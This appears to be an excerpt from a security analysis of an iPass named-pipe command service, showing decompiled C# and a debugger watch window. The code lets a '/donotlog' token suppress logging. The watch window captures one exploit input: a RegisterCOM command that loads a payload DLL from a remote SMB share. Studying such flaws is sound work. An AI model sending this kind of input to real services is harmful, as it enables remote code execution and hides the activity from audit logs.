 private void ProcessPipeRequestFunction(NamedPipeServerStream stream)
{
try
{
string str;
long num = DateTime.get_Now().get_Ticks();
Encoding encoding = Encoding.get_Unicode();
bool flag = true;
byte[] b = this.BufferPool.Allocate();
try
{
int num2 = stream.Read(b, 0, b.Length);
str = encoding.GetString(b, 0, num2);
if (str.ToLower().Contains("/donotlog"))
{
flag = false;
str = str.Replace("/donotlog", "");
}
}
finally
{
this.BufferPool.Free(b);
b = null;
}
long num3 = DateTime.get_Now().get_Ticks();
this.CommandExecutedNumber++;
int num4 = 0;
StringBuilder outputstr = new StringBuilder();
try
{
lock (this.PendingCommandList)
{
this.PendingCommandList.Add(str);
}
num4 = this.ExecuteCommand(str, ref outputstr);
}
finally
{
lock (this.PendingCommandList)
{
ne Value
num4 0x00000000
outputstr {System.Text.StringBuilder}
str "iPass.SWUpdateAssist.RegisterCOM \\\\192.168.127.135\\payload\\DLLLaunch.dll"
this {iPass.Bus.EPHelperCommandPipeServer}
this.PendingCommandList Count = Cannot evaluate expression because the code of the current method is optimized.